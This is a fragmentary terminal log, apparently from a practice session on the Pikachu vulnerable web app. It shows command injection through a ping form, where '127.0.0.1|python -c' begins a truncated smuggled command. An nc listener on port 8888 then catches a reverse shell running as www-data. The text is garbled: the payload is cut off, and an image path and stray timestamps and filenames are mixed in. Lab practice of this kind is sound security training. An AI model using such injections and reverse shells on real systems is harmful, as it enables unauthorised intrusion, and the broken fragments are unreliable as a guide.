 Here, please enter the target IP address!
127.0.0.1|python -c 'im
ping
$ ls
rce.php
rce_eval.php
rce_ping.php
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ^C
[root@iZ2ze7bhz08zm21qg09mwtZ ~]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
^C
[root@iZ2ze7bhz08zm21qg09mwtZ ~]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/app/pikachu/vul/rce
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
今天 下午6:16
hell小结.md 今天 下午6:20